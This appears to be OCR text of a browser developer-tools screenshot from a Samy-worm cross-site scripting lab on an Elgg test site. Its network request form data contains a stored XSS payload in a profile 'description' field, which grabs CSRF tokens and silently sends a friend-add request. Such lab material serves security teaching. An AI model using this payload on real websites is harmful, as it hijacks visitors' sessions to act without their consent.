 www.xsslabelgg.com/profile/samy
Developer Tools — Samy : XSS Lab Site — http://www.xsslabelgg.com/profile/samy
S Lab Site
Blogs Bookmarks Files Groups More
Samy
About me
friend
message
ser
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status M... Domain File Initiator Type Transferred Si...
200 GET www.x... samy document html 3.69 kB 1...
200 GET www.x... font-awesome.css stylesheet css 7.02 kB 2...
200 GET www.x... elgg.css stylesheet css 12.59 kB 5...
200 GET www.x... colorbox.css stylesheet css 1.69 kB 3...
200 GET www.x... 45topbar.jpg img jpeg 1.27 kB 8...
200 GET www.x... 47large.jpg img jpeg 14.36 kB 1...
200 GET www.x... 47small.jpg img jpeg 1.83 kB 1...
200 GET www.x... jquery.js script js 30.19 kB 8...
200 GET www.x... jquery-ui.js script js 64.92 kB 2...
200 GET www.x... require_config.js script js 677 B 7...
200 GET www.x... require.js script js 21.50 kB 8...
200 GET www.x... elgg.js script js 30.28 kB 9...
200 GET www.xssl... 45topbar.jpg img jpeg cached 1...
200 GET www.xssl... 47small.jpg img jpeg cached 1...
200 GET www.x... fontawesome-webfont.woff2?v=4 font fo... 72.20 kB 7...
200 GET www.x... en.js require.js:... js 25.48 kB 1...
200 GET www.x... init.js require.js:... js 730 B 6...
200 GET www.x... ready.js require.js:... js 567 B 2...
200 GET www.x... Plugin.js require.js:... js 735 B 6...
200 GET www.x... favicon-128.png FaviconL... png 4.62 kB 4...
200 GET www.x... favicon.svg FaviconL... svg 3.63 kB 6...
302 P... www.x... edit samy:81 (... html 4.24 kB 1...
200 GET www.x... boby samy:81 (... html 4.26 kB 1...
Headers Cookies Request Response Timings Stack Trace
Filter Request Parameters
Form data Raw
__elgg_ts: "1712417036"
__elgg_token: "-P3tv3FrtzaAQAKH64NnMg"
nameBoby: ""
guid: "45"
description: '<script id="worm" type="text/javascript">window.onload = function () {var Ajax=null
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;var token="&
__elgg_token="+elgg.security.token.__elgg_token;var sendurl="http://www.xsslabelgg.
com/action/friends/add?friend=47"+ts+token;Ajax=new
XMLHttpRequest();Ajax.open("GET",sendurl,true);Ajax.setRequestHeader("Host","www
xsslabelgg.com");Ajax.setRequestHeader("Content-Type","application/x-www-form-
urlencoded");Ajax.send();}</script>'
accesslevel[description]: "2"